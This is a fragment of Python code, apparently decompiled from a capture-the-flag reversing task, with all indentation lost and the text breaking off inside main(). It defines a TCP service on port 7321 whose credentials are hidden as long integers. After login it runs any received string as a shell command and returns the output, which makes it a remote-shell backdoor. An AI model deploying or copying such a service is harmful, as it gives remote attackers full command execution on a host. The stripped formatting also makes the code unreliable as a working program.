 username = long_to_bytes(1684630636)
password = long_to_bytes(2457564920124666544827225107428488864802762356)
class Service(socketserver.BaseRequestHandler):
def ask_creds(self):
username_input = self.receive('Username: ').strip()
password_input = self.receive('Password: ').strip()
print(username_input, password_input)
if username_input == username:
if password_input == password:
return True
return False
def handle(self):
loggedin = self.ask_creds()
if not loggedin:
self.send('Wrong credentials!')
return None
self.send('Successfully logged in!')
while True:
command = self.receive('Cmd: ')
p = subprocess.Popen(command,
shell=True, stdout=(subprocess.PIPE), stderr=(subprocess.PIPE))
self.send(p.stdout.read())
def send(self, string, newline=True):
if newline:
string = string + '\n'
self.request.sendall(string)
def receive(self, prompt='> '):
self.send(prompt, newline=False)
return self.request.recv(4096).strip()
class ThreadedService(socketserver.ThreadingMixIn, socketserver.TCPServer, socketserver.DatagramRequestHandler):
pass
def main():
print('Starting server...')
port = 7321